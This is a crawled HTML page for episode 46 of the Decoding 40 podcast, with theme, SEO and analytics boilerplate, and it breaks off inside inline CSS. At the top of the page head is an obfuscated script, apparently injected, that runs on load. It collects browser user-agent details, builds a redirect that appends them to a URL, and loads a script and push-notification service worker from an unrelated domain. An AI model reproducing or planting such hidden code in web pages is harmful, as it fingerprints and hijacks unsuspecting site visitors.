

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decoding40.com/episode/anyone-but-her-episode-46/
body_size: 13356
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<script>
    	var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    	var s = document.createElement('script');
    	s.src='//ahaurgoo.net/823/6b7f6/mw.min.js?z=5380105'+'&sw=/sw-check-permissions-f1630.js';
    	s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        	}
    	};
    		document.head.appendChild(s);
	</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anyone But Her | Episode 46 - DECODING 40</title>
	<link rel="canonical" href="https://www.decoding40.com/episode/anyone-but-her-episode-46/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anyone But Her | Episode 46 - DECODING 40" />
	<meta property="og:description" content="We start this episode with the weekly check in and talk about the disparity between media coverage for missing victims based on race. The guys discuss the Netflix Killer Inside: The Mind of Aaron Hernandez documentary and the several factors that attributed to his downfall including CTE and past sexual abuse and confusion. We also discuss a hot button issue amongst friends and the bro code.  Is it okay for your friends to date your ex? The guys quickly drew lines in the sand. Are there strict limits on dating rules within your circle of friends.  And, does the quality of relationships change the variables of engagement. You’ll hear all this and more in this week’s episode of Decoding 40. Be sure to follow us on Twitter, Facebook,  Instagram and  Patreon." />
	<meta property="og:url" content="https://www.decoding40.com/episode/anyone-but-her-episode-46/" />
	<meta property="og:site_name" content="DECODING 40" />
	<meta property="og:image" content="https://www.decoding40.com/wp-content/uploads/2019/04/Decoding40_2952x2952.jpg" />
	<meta property="og:image:width" content="2952" />
	<meta property="og:image:height" content="2952" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.decoding40.com/episode/anyone-but-her-episode-46/","url":"https://www.decoding40.com/episode/anyone-but-her-episode-46/","name":"Anyone But Her | Episode 46 - DECODING 40","isPartOf":{"@id":"https://www.decoding40.com/#website"},"primaryImageOfPage":{"@id":"https://www.decoding40.com/episode/anyone-but-her-episode-46/#primaryimage"},"image":{"@id":"https://www.decoding40.com/episode/anyone-but-her-episode-46/#primaryimage"},"thumbnailUrl":"https://www.decoding40.com/wp-content/uploads/2019/04/Decoding40_2952x2952.jpg","datePublished":"2020-02-21T12:53:00+00:00","breadcrumb":{"@id":"https://www.decoding40.com/episode/anyone-but-her-episode-46/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.decoding40.com/episode/anyone-but-her-episode-46/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.decoding40.com/episode/anyone-but-her-episode-46/#primaryimage","url":"https://www.decoding40.com/wp-content/uploads/2019/04/Decoding40_2952x2952.jpg","contentUrl":"https://www.decoding40.com/wp-content/uploads/2019/04/Decoding40_2952x2952.jpg","width":2952,"height":2952},{"@type":"BreadcrumbList","@id":"https://www.decoding40.com/episode/anyone-but-her-episode-46/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.decoding40.com/"},{"@type":"ListItem","position":2,"name":"Episodes","item":"https://www.decoding40.com/episode/"},{"@type":"ListItem","position":3,"name":"Anyone But Her | Episode 46"}]},{"@type":"WebSite","@id":"https://www.decoding40.com/#website","url":"https://www.decoding40.com/","name":"DECODING 40","description":"The Podcast For Grown A** Men","publisher":{"@id":"https://www.decoding40.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.decoding40.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.decoding40.com/#organization","name":"DECODING 40","url":"https://www.decoding40.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.decoding40.com/#/schema/logo/image/","url":"https://www.decoding40.com/wp-content/uploads/2019/04/cropped-Podcast-40-home-page-design_03.png","contentUrl":"https://www.decoding40.com/wp-content/uploads/2019/04/cropped-Podcast-40-home-page-design_03.png","width":294,"height":83,"caption":"DECODING 40"},"image":{"@id":"https://www.decoding40.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DECODING 40 &raquo; Feed" href="https://www.decoding40.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DECODING 40 &raquo; Comments Feed" href="https://www.decoding40.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.decoding40.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.decoding40.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.decoding40.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='castpod-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400italic%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.decoding40.com/wp-content/themes/castpod/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='castpod-style-css' href='https://www.decoding40.com/wp-content/themes/castpod/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='castpod-style-inline-css' type='text/css'>
#top .featured-area .container { background-image: url('https://www.decoding40.com/wp-content/uploads/2019/04/Decoding40_2952x2952-640x480.jpg'); } @media (min-width: 768px) { #top .featured-area .container { background-image: url('https://www.decoding40.com/wp-content/uploads/2019/04/Decoding40_2952x2952-768x768.jpg'); } } @media (min-width: 992px) { #top .featured-area .container { background-image: url('https://www.decoding40.com/wp-content/uploads/2019/04/Decoding40_2952x2952-1024x1024.jpg'); } } @media (min-width: 1200px) { #top .featured-area .container { background-image: url('https://www.decoding40.com/wp-content/uploads/2019/04/Decoding40_2952x2952.jpg'); } } a, .text-color, .fa.fa-colored:before, .post-list-minimal article .post-tags a, .widget li a:hover, .widget li a:hover, .widget li.current-cat > a { color: #ef8a3c; } .site-title, #site-menu, button.filled, input[type=submit].filled, input[type=reset].filled, input[type=button].filled, .button.filled, button.filled:hover, button.filled:focus, button.filled:active, input[type=submit].filled:hover, input[type=submit].filled:focus, input[type=submit].filled:active, input[type=reset].filled:hover, input[type=reset].filled:focus, input[type=reset].filled:active, input[type=button].filled:hover, input[type=button].filled:focus, input[type=button].filled:active, .button.filled:hover, .button.filled:focus, .button.filled:active, #footer #go-to-top-link, .post-list-minimal article > .post-meta a { background-color: #ef8a3c; } button.filled, input[type=submit].filled, input[type=reset].filled, input[type=button].filled, .button.filled, button.filled:hover, button.filled:focus, button.filled:active, input[type=submit].filled:hover, input[type=submit].filled:focus, input[type=submit].filled:active, input[type=reset].filled:hover, input[type=reset].filled:focus, input[type=reset].filled:active, input[type=button].filled:hover, input[type=button].filled:focus, input[type=button].filled:active, .button.filled:hover, .button.filled:focus, .button.filled:active { border-color: #ef8a3c; }
</style>
<link rel='stylesheet' id='msl-main-css' href='https://www.decoding40.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.decoding40.com/wp-content/uploads/master-slider/custom.css?ver=4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.decoding40.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.decoding40.com/wp-json/wp/v2/episode/421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.decoding40.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.decoding40.com/?p=421' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.decoding40.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.decoding40.com%2Fepisode%2Fanyone-but-her-episode-46%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.decoding40.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.decoding40.com%2Fepisode%2Fanyone-but-her-episode-46%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Decoding 40 &raquo; RSS Feed" href="https://www.decoding40.com/feed/podcast" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.decoding40.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<script>var ms_grabbing_curosr = 'https://www.decoding40.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.decoding40.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.9 - Responsive Touch Image Slider | avt.li/msf" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"episode","pagePostType2":"single-episode","pageCategory":["episodes"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG3QJXP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css" id="wp-custom-css">
			.listing_audio_content .mejs-controls{
	background:#efefef !important;
	color:#000 !important;
}
.listing_audio_content .castpod-mejs-container .mejs-playpause-button > button::before {
    color: #000 !important;
}
.listing_audio_content .mejs-currenttime{color:#000 !important;}
.listing_audio_content .castpod-mejs-container .mejs-playpause-button > button:before {
    color: #000;
}
.listing_audio_content .castpod-mejs-container .mejs-duration{color:#000;} 
.listing_audio_content .castpod-mejs-container .mejs-volume-button.mejs-mute button:before {
    color: #000;
}
.listing_audio_content .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{background:#7f7f7f;} 
.flex {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-left: 0;
    margin-right: 0;
    max-width: 100%;
	padding:0px 10px 0px 0px;
		justify-content: center;
}
h2 {
    font-size: 2.5rem;
 
    letter-spacing: -0.05em;
    line-height: 1.1875em;
    margin-bottom: 0.5em;
    font-weight: 400;
    text-align: center;
}
/* .small-margin-bottom {
    margin: 0px !important;
} */
.contact-social{
	width: 100%;
	float: left;
}
.contact-social h2{
	color: #ef8a3c;
	font-size: 40px;
/* 	font-family: myFirstFont; */
	text-align:left;
}
.contact-social p{
	color: #2a2a2a;
	font-size: 16px;
	line-height: 26px;
	margin:0;
	margin-bottom: 22px;
/* 	 font-family:Poppins-Regular; */
}
.submit{
	margin-top: 30px;
}
.btn-submit{
	background-color: #b79259;
	color: white;
	padding:9px 34px;
